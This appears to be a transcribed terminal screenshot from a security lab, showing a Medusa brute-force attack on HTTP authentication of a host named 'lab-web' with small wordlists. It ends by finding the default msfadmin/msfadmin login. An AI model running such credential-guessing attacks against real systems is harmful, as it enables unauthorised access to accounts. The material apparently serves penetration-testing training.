 Terminal — 03-web-http-medusa
root@kali:~# medusa -h lab-web -U wordlists/usuarios.txt -P wordlists/senhas.txt -M http -m DIR:/ -t 4 -f
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: admin (2 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: senha (3 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: password (4 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: msfadmin (5 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: root (6 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: qwerty (7 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: admin (1 of 7, 1 complete) Password: 12345678 (8 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: admin (1 of 7, 1 complete) Password: teste123 (9 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: admin (1 of 7, 1 complete) Password: mudar123 (10 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: msfadmin (4 of 7, 1 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: teste (5 of 7, 1 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: password (2 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: msfadmin (4 of 7, 1 complete) Password: password (2 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: password (2 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: teste (5 of 7, 1 complete) Password: password (2 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: msfadmin (4 of 7, 1 complete) Password: admin (3 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: admin (3 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: admin (3 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: teste (5 of 7, 1 complete) Password: admin (3 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: senha (4 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: msfadmin (4 of 7, 1 complete) Password: senha (4 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: senha (4 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: teste (5 of 7, 1 complete) Password: senha (4 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: msfadmin (5 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: msfadmin (5 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: teste (5 of 7, 1 complete) Password: msfadmin (5 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: root (6 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: msfadmin (4 of 7, 1 complete) Password: msfadmin (5 of 10 complete)
ACCOUNT FOUND: [http] Host: lab-web User: msfadmin Password: msfadmin [SUCCESS]
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: root (2 of 7, 2 complete) Password: root (6 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: teste (5 of 7, 2 complete) Password: root (6 of 10 complete)
ACCOUNT CHECK: [http] Host: lab-web (1 of 1, 0 complete) User: user (3 of 7, 2 complete) Password: qwerty (7 of 10 complete)